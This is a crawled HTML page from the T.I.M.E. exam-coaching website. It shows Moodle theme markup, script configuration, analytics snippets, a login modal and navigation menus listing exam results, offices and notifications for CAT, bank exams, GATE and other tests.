

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.time4education.com/my/dailygan.php?dateparam=1580
body_size: 75110
content:
<!DOCTYPE html>
<html  dir="ltr" lang="en" xml:lang="en">
<head>
    <title></title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Moodle Theme by 3rd Wave Media | elearning.3rdwavemedia.com" />
    <meta name="keywords" content=""/>
    <meta name="description" content=""/>
    
    <link rel="shortcut icon" href="https://www.time4education.com/theme/image.php/times/theme/1702984055/favicon" />
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
    <!-- Bootstrap CSS  -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/asset/css/bootstrap.min.css?v=1.0" type="text/css" media="screen"> 
<!-- Font Awesome CSS -->   
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/font-awesome.min.css" type="text/css" media="screen">  
<!-- Margo CSS Styles  -->  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/style-home.css?v=1.2" media="screen">  
<!-- Responsive CSS Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/responsive.css" media="screen"> 
<!-- Css3 Transitions Styles  -->    
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/animate.css" media="screen">  
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu.css?v=1.1" media="screen">
<!--link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/menu2.css?v=1.0" media="screen"-->
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1" media="screen">
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/times/time/css/in-popup.css?v=0.1" media="screen">
<!-- count down timer  -->	
<link rel="stylesheet" href="https://www.time4education.com/theme/times/time/css/simplyCountdown.theme.default.css"/> 
<!--[if IE 8]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->    
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

    <style type="text/css">
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot');
  src: url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.woff') format('woff'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('https://www.time4education.com/theme/times/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}

/* Flexslider icons */
/*
@font-face {
	font-family: 'flexslider-icon';
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot');
	src:url('https://www.time4education.com/theme/times/fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.woff') format('woff'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.ttf') format('truetype'),
		url('https://www.time4education.com/theme/times/fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}
*/
</style>    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, " />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://www.time4education.com/theme/styles.php/times/1702984055/all" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/lib/jquery/ui-1.11.4/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/my/css/customtest_analysis.css" />
<link rel="stylesheet" type="text/css" href="https://www.time4education.com/lib/jquery/colorbox/example1/colorbox.css" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/www.time4education.com","sesskey":"5Gzf8zZdKA","loadingicon":"https:\/\/www.time4education.com\/theme\/image.php\/times\/core\/1702984055\/i\/loading_small","themerev":"1702984055","slasharguments":1,"theme":"times","jsrev":"1702984054","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/www.time4education.com\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/www.time4education.com\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/www.time4education.com\/theme\/yui_combo.php?m\/1702984054\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"m\/1702984054\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-formchangechecker":{"requires":["base","event-focus"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-block_navigation-navigation":{"requires":["base","io-base","node","event-synthetic","event-delegate","json-parse"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/www.time4education.com\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/www.time4education.com\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1702984054\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/www.time4education.com\/lib\/javascript.php\/1702984054\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]}}};
M.yui.loader = {modules: {}};

//]]>
</script>
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    
      
    
</head>

<body  id="page-my-dailygan" class="format-site  path-my safari dir-ltr lang-en yui-skin-sam yui3-skin-sam www-time4education-com pagelayout-base course-1 context-1 notloggedin content-only" onKeyPress="return disableCtrlKeyCombination(event);" onKeyDown="return disableCtrlKeyCombination(event);">
<div class="skiplinks"><a class="skip" href="#maincontent">Skip to main content</a></div>
<script type="text/javascript" src="https://www.time4education.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1702984054/mcore-min.js"></script><script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap_plugins/bootstrap.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/fitvids.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/back-to-top.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/bootstrap-hover-dropdown-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/jquery.php/theme_times/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="https://www.time4education.com/lib/javascript.php/1702984054/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://www.time4education.com/theme/javascript.php/times/1702984055/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

<div class="wrapper">

               
    <!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-6530577-1', 'auto');  // Replace with your property ID.
ga('send', 'pageview');

    
    
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6530577-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6530577-1');
  gtag('config', 'AW-976704746');
</script>

<!-- End Google Analytics -->
	
    <!--pre login header starts here-->      
<!--APM codes starts here-->
<script type="text/javascript">
var rumMOKey='983bc6e154c988066cfa079887dc2724';
(function(){
if(window.performance && window.performance.timing && window.performance.navigation) {
	var site24x7_rum_beacon=document.createElement('script');
	site24x7_rum_beacon.async=true;
	site24x7_rum_beacon.setAttribute('src','//static.site24x7rum.in/beacon/site24x7rum-min.js?appKey='+rumMOKey);
	document.getElementsByTagName('head')[0].appendChild(site24x7_rum_beacon);
}
})(window)
</script>

  <script type="text/javascript" src="https://www.time4education.com/theme/times/time/js/banner_click.js"></script>
    <div id="header">  	
            <div class="container web">   
                <div class="row">   
		    <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12"> 
                                                 <div class="logo"><a href="https://www.time4education.com/index.php"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logov2.png" alt="T.I.M.E. 4 Education"></a></div>        
                         		
                    </div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"> 
                <div class="pline"><a href="https://clatprepindia.com/"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/Pline5.png" alt="T.I.M.E. 4 Education"></a></div>
                   </div>
                    <div class="col-lg-7 col-md-7 col-sm-9 col-xs-6">
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-4">
			    <header>	
				<div class="navbar navbar-top">  
				    <div id="navigation">
					<div class="tMenu">
					    <div id="cssmenu">   
						<ul>  
						    <li class="has-sub"><span class="submenu-button"></span><a href="#" class="abt"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-1.png" alt="About Us">About Us</a>   
						<ul>   
						    <li><a href="https://www.time4education.com/About-TIME">Overview</a>
						    <li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
						    <li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
						</ul>                      
						    <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-2.png" alt="Our Results">Our Results</a>  
						<ul> 
						    <li><a href="https://www.time4education.com/CAT-MBA/TIME-CAT-Results/CAT-2024">CAT/MBA</a></li>
                            <li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
							<li><a href="https://clatprepindia.com/Results.aspx" target="_blank">CLAT</a></li>
							<li><a href="https://www.time4education.com/IPM-Results/2022">IPM/BBA</a></li>
							<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a></li>           
						</ul>         
						     <li class="has-sub"><span class="submenu-button"></span><a href="#"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-3.png" alt="Our Offices">Our Offices</a>
						<ul>     
						    <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
						<ul>          
						    <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
						    <li><a href="https://www.time4education.com/Chennai">Chennai</a>
						    <li><a href="https://www.time4education.com/Cochin">Cochin</a>
						    <li><a href="https://www.time4education.com/Delhi">Delhi</a>
						    <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
						    <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
						    <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
						    <li><a href="https://www.time4education.com/Pune">Pune</a>
						</ul>                              
						    <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
						    
						</ul>
                                 <li><a href="https://www.time4education.com/local/locationcms/contactus.php"><img src="https://www.time4education.com/theme/times/time/images/nav-icon-4.png" alt="Contact Us">Enquire Here</a>
						</ul>
					    </div>
					</div> 
				    </div>     
				</div>                        
			    </header>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-8 mr-img">
				                            <div class="modal fade" id="myModal1" role="dialog">
			    <div class="modal-dialog lgin">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
						<button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
					</div>
				</div>
				<div class="modal-body lgbd">
					<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 loginbox clearfix onecolumn">
					    <div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
                                                                                                                          <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
                                                                   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
                                                               							   
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
                                <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 lgbnr">
												
                                    
                                    <a href="https://www.greatlakes.edu.in/admissions/?utm_source=time&utm_medium=slbannerjan&utm_campaign=slbannerjanpmdm26" class="web banner-click" onclick='ga("send","event","BannerAds","Click","gl_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gl-login-24-01-2026.gif" alt="gl-Ad" style="border: 1px Solid #ccc; margin-bottom:10px;" data-banner="gl_Login" data-name="gl"></a>
                                    
                                    <!--<a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" class="web banner-click" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc;" data-banner="gim_login" data-name="gim"></a>-->
                                                					</div>
					<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 lgfld" style="border-left: 1px Solid #efefef;background: #f6f9ff;">
						<h4 class="timeWel">Log in</h4>
						<form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
						<div class="loginform">
							<div class="form-input">
							<label for="username">Username</label><br>
							<input type="text" name="username" id="username" size="15" value="" />
							</div>
							<div class="form-input">
							<label for="password">Password</label><br>
							<input type="password" name="password" id="password" size="15" value=""  />
							</div>
						</div>
						<div class="lgbtns">
												    <div class="rememberpass">
							<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
							  <!--label for="rememberusername">Remember username</label-->
							<label for="rememberusername">Remember me</label>
						    </div>
												    <div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
						    <div class="lgbt">
							<input id="anchor" type="hidden" name="anchor" value="" />
							<script>document.getElementById('anchor').value = location.hash</script>
							<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
						    </div>
						</div>
					    </form>
					</div>
				    </div>
				</div>
			    </div>			
		       </div>
				<!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
                            <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal1"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>  
							</div>
		    </div>
		</div><!--/row-->
		<div class="row"> 
		<div class="col-lg-7 col-md-12 col-sm-12 col-xs-12 qnv">    
                        <div id="navbar">  
                    <!--nav class="navbar navbar-default navbar-static-top " role="navigation"-->
			<nav class="navbar-default navbar-static-top "role="navigation">
                        <div class="navbar-header">           
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1"> 
                                <span class="sr-only">Toggle navigation</span>          
                                <span class="icon-bar"></span>   
                                <span class="icon-bar"></span>    
                                <span class="icon-bar"></span>   
                            </button>            
                            <a class="navbar-brand visible-sm visible-xs" href="#">Quick Links</a>
                        </div>     
                        <div class="collapse navbar-collapse" id="navbar-collapse-1">           
                            <ul class="nav navbar-nav">                
                                <li class="dropdown">                  
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Exam Notifications<b class="caret"></b></a>    
                                    <ul class="dropdown-menu">       
                                         <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CLAT">CLAT</a>
                                            <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CUET">CUET</a>
										<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=IPM">IPM/BBA</a>
                                    </ul>               
                                </li>
                                <li class="dropdown"> 
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Test Analyses<b class="caret"></b></a>
                                    <ul class="dropdown-menu">                
                                           <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
